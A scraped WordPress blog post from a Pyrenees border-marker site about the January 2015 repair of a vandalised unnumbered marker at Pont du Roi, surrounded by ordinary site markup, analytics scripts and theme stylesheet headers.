<p>This is part of a maintenance operation at Pont du Roi where one of the unnumbered markers on the new bridge was repaired. You can read about that in <a href="http://www.ladepeche.fr/article/2014/12/10/2008637-frontiere-le-retour-de-la-borne-410-410.html%20" target="_blank" rel="noopener">this newspaper-article</a> in which that unnumbered marker is wrongly called bm410. I liked the testimony of Laborie on the significance of maintenance of the bordermarkers: because they are our heritage!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-392"
				class="share-facebook sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=392&#038;share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-392"
				>
				<span id="sharing-facebook-392" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-392"
				class="share-twitter sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=392&#038;share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-392"
				>
				<span id="sharing-twitter-392" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-392"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Vandalised%20bordermarker%20to%20be%20repaired&#038;body=https%3A%2F%2Fblog.grpdesbf.nl%2F%3Fp%3D392&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-392"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="becb747840" data-email-share-track-url="https://blog.grpdesbf.nl/?p=392&amp;share=email">
				<span id="sharing-email-392" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-392"
				class="share-print sd-button share-icon no-text"
				href="https://blog.grpdesbf.nl/?p=392#print&#038;share=print"
				target="_blank"
				aria-labelledby="sharing-print-392"
				>
				<span id="sharing-print-392" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://blog.grpdesbf.nl/?cat=82" rel="category">News 2015</a> and tagged <a href="https://blog.grpdesbf.nl/?tag=bm409g-fr" rel="tag">bm409g-fr</a>, <a href="https://blog.grpdesbf.nl/?tag=jean-paul-laborie" rel="tag">Jean-Paul Laborie</a>, <a href="https://blog.grpdesbf.nl/?tag=pont-du-roi" rel="tag">Pont du Roi</a> on <a href="https://blog.grpdesbf.nl/?p=392" title="19:54" rel="bookmark"><time class="entry-date" datetime="2015-01-04T19:54:07+01:00">January 4, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://blog.grpdesbf.nl/?author=1" title="View all posts by Eef Berns" rel="author">Eef Berns</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://blog.grpdesbf.nl/?p=387" rel="prev"><span class="meta-nav">&larr;</span> Bm359: a cliff-hanger</a></span>
					<span class="nav-next"><a href="https://blog.grpdesbf.nl/?p=400" rel="next">Tv-documentary on the esfr-border <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=392#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.grpdesbf.nl/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a3a2e9879" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://blog.grpdesbf.nl/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="prisna-google-website-translator-2" class="widget widget_prisna-google-website-translator">
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

#goog-gt-tt,
.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}
.translated-rtl font,
.translated-ltr font {
	background-color: transparent !important;
	box-shadow: none !important;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en",
		includedLanguages: "eu,ca,nl,en,fr,es"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1229">Sébastien did his last bordermarker today: 322</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1213">Carlos &#038; Conchita are done: all bordermarkers visited!</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1205">BREAKING NEWS: bm271bis discovered by Sébastien Marc</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1200">New update of grpdesbf.nl / my Pyrenees-project getting to an end</a>
									</li>
											<li>
					<a href="https://blog.grpdesbf.nl/?p=1182">The current &#8216;competitors&#8217; on the ESFR-border</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1229#comment-62339">Sébastien did his last bordermarker today: 322</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thesynerg.com" class="url" rel="ugc external nofollow">Karthik</a></span> on <a href="https://blog.grpdesbf.nl/?p=1129#comment-61711">A new update of my main website: www.grpdesbf.nl</a></li><li class="recentcomments"><span class="comment-author-link">Jérôme Loubiere</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61442">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Carlos y Conchita</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61292">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li><li class="recentcomments"><span class="comment-author-link">Gourgeonnet Corinne</span> on <a href="https://blog.grpdesbf.nl/?p=1213#comment-61156">Carlos &#038; Conchita are done: all bordermarkers visited!</a></li></ul></aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="42807398"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://blog.grpdesbf.nl/?p=392"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="e62a036a45" /><input type="hidden" name="_wp_http_referer" value="/?p=392" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://blog.grpdesbf.nl/?tag=andorra" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 13.526315789474pt;" aria-label="Andorra (7 items)">Andorra</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=art" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 9.8421052631579pt;" aria-label="Art (4 items)">Art</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=arthur" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 9.8421052631579pt;" aria-label="Arthur (4 items)">Arthur</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=basque-country" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="Basque country (3 items)">Basque country</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm076" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 9.8421052631579pt;" aria-label="bm076 (4 items)">bm076</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm196" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="bm196 (6 items)">bm196</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm310bis" class="tag-cloud-link tag-link-5 tag-link-position-7" style="font-size: 8pt;" aria-label="bm310bis (3 items)">bm310bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 11.315789473684pt;" aria-label="bm330 (5 items)">bm330</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm330bis" class="tag-cloud-link tag-link-172 tag-link-position-9" style="font-size: 8pt;" aria-label="bm330bis (3 items)">bm330bis</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm356" class="tag-cloud-link tag-link-174 tag-link-position-10" style="font-size: 8pt;" aria-label="bm356 (3 items)">bm356</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm357" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 9.8421052631579pt;" aria-label="bm357 (4 items)">bm357</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm358" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 11.315789473684pt;" aria-label="bm358 (5 items)">bm358</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm359" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 11.315789473684pt;" aria-label="bm359 (5 items)">bm359</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408" class="tag-cloud-link tag-link-66 tag-link-position-14" style="font-size: 8pt;" aria-label="bm408 (3 items)">bm408</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm408-submarkers" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 15.368421052632pt;" aria-label="bm408-submarkers (9 items)">bm408-submarkers</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm542" class="tag-cloud-link tag-link-54 tag-link-position-16" style="font-size: 8pt;" aria-label="bm542 (3 items)">bm542</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=bm602" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 13.526315789474pt;" aria-label="bm602 (7 items)">bm602</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-and-conchita-roca" class="tag-cloud-link tag-link-193 tag-link-position-18" style="font-size: 14.447368421053pt;" aria-label="Carlos and Conchita Roca (8 items)">Carlos and Conchita Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=carlos-roca" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 8pt;" aria-label="Carlos Roca (3 items)">Carlos Roca</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=cayetano" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="Cayetano (3 items)">Cayetano</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=charles-darrieu" class="tag-cloud-link tag-link-15 tag-link-position-21" style="font-size: 16.842105263158pt;" aria-label="Charles Darrieu (11 items)">Charles Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=corinne-gourgeonnet" class="tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 18.684210526316pt;" aria-label="Corinne Gourgeonnet (14 items)">Corinne Gourgeonnet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 9.8421052631579pt;" aria-label="Gorospil (4 items)">Gorospil</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=gorospil-cemetary" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 9.8421052631579pt;" aria-label="Gorospil-cemetary (4 items)">Gorospil-cemetary</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jacques-koleck" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14.447368421053pt;" aria-label="Jacques Koleck (8 items)">Jacques Koleck</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-martinez-ruiz" class="tag-cloud-link tag-link-143 tag-link-position-26" style="font-size: 11.315789473684pt;" aria-label="Javier Martínez Ruiz (5 items)">Javier Martínez Ruiz</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=javier-sancho" class="tag-cloud-link tag-link-157 tag-link-position-27" style="font-size: 9.8421052631579pt;" aria-label="Javier Sancho (4 items)">Javier Sancho</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-paul-laborie" class="tag-cloud-link tag-link-53 tag-link-position-28" style="font-size: 16.105263157895pt;" aria-label="Jean-Paul Laborie (10 items)">Jean-Paul Laborie</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-hirschinger" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 8pt;" aria-label="Jean Hirschinger (3 items)">Jean Hirschinger</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jean-iglesias" class="tag-cloud-link tag-link-58 tag-link-position-30" style="font-size: 11.315789473684pt;" aria-label="Jean Iglesias (5 items)">Jean Iglesias</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jesus-murueta-goikoetxea" class="tag-cloud-link tag-link-103 tag-link-position-31" style="font-size: 9.8421052631579pt;" aria-label="Jesús Murueta Goikoetxea (4 items)">Jesús Murueta Goikoetxea</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=josette-darrieu" class="tag-cloud-link tag-link-87 tag-link-position-32" style="font-size: 11.315789473684pt;" aria-label="Josette Darrieu (5 items)">Josette Darrieu</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=jerome-loubiere" class="tag-cloud-link tag-link-197 tag-link-position-33" style="font-size: 12.605263157895pt;" aria-label="Jérôme Loubière (6 items)">Jérôme Loubière</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=le-perthus" class="tag-cloud-link tag-link-62 tag-link-position-34" style="font-size: 8pt;" aria-label="Le Perthus (3 items)">Le Perthus</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=llivia" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 9.8421052631579pt;" aria-label="Llivia (4 items)">Llivia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=lucien-thomas" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Lucien Thomas (3 items)">Lucien Thomas</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=maria-jesus-sancho-esnaola" class="tag-cloud-link tag-link-163 tag-link-position-37" style="font-size: 8pt;" aria-label="María-Jesús Sancho-Esnaola (3 items)">María-Jesús Sancho-Esnaola</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=michel-molia" class="tag-cloud-link tag-link-40 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="Michel Molia (9 items)">Michel Molia</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=murgoi" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8pt;" aria-label="Murgoi (3 items)">Murgoi</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pas-de-la-casa" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 9.8421052631579pt;" aria-label="Pas de la Casa (4 items)">Pas de la Casa</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=pierre-vergez" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 9.8421052631579pt;" aria-label="Pierre Vergez (4 items)">Pierre Vergez</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=robert-darrieumerlou" class="tag-cloud-link tag-link-108 tag-link-position-42" style="font-size: 8pt;" aria-label="Robert Darrieumerlou (3 items)">Robert Darrieumerlou</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=serge-poncet" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 12.605263157895pt;" aria-label="Serge Poncet (6 items)">Serge Poncet</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=sebastien-marc" class="tag-cloud-link tag-link-195 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="Sébastien Marc (8 items)">Sébastien Marc</a></li>
	<li><a href="https://blog.grpdesbf.nl/?tag=updates-grpdesbf-website" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 22pt;" aria-label="Updates GRPdesBF-website (22 items)">Updates GRPdesBF-website</a></li>
</ul>
</div>
</aside><aside id="top-posts-2" class="widget widget_top-posts"><h3 class="widget-title">Top Posts &amp; Pages</h3><ul><li><a href="https://blog.grpdesbf.nl/?p=1072" class="bump-view" data-bump-view="tp">Bordermarker-bashing in the Basque Country: 3 new cases</a></li><li><a href="https://blog.grpdesbf.nl/?p=1200" class="bump-view" data-bump-view="tp">New update of grpdesbf.nl / my Pyrenees-project getting to an end</a></li><li><a href="https://blog.grpdesbf.nl/?p=1205" class="bump-view" data-bump-view="tp">BREAKING NEWS: bm271bis discovered by Sébastien Marc</a></li><li><a href="https://blog.grpdesbf.nl/?page_id=2" class="bump-view" data-bump-view="tp">Why this blog?</a></li><li><a href="https://blog.grpdesbf.nl/?p=619" class="bump-view" data-bump-view="tp">Andorra-bordercircuit: for the tough ones</a></li><li><a href="https://blog.grpdesbf.nl/?p=1009" class="bump-view" data-bump-view="tp">Sébastien and Jérôme: two cousins, two &#039;ramborneurs&#039;</a></li><li><a href="https://blog.grpdesbf.nl/?p=1083" class="bump-view" data-bump-view="tp">New update of my main website: www.grpdesbf.nl</a></li><li><a href="https://blog.grpdesbf.nl/?p=1182" class="bump-view" data-bump-view="tp">The current &#039;competitors&#039; on the ESFR-border</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.grpdesbf.nl/blog/wp-login.php">Log in</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=rss2">Entries feed</a></li>
			<li><a href="https://blog.grpdesbf.nl/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=8463588;
			var sc_security="4ad0259c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/8463588/0/4ad0259c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.grpdesbf.nl\/?p=392":392};
	</script>
				<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='http://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1763056752&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42807398\",\"post\":\"392\",\"tz\":\"1\",\"srv\":\"www.grpdesbf.nl\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "42807398", "392" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976466" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.grpdesbf.nl/blog/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=6.8.3
body_size: 266
content:
/*
Theme Name:   TwentyTwelveChild
Description:  Write here a brief description about your child-theme
Author:       Eef Berns
Author URL:   http://www.grpdesbf.nl/
Template:     twentytwelve
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TwentyTwelveChild
*/

/* Write here your own personal stylesheet */


--- FILE ---
content_type: text/css
request_url: http://www.grpdesbf.nl/blog/wp-content/themes/TwentyTwelveChild/style.css?ver=20250715
body_size: 266
content:
/*
Theme Name:   TwentyTwelveChild
Description:  Write here a brief description about your child-theme
Author:       Eef Berns
Author URL:   http://www.grpdesbf.nl/
Template:     twentytwelve
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TwentyTwelveChild
*/

/* Write here your own personal stylesheet */
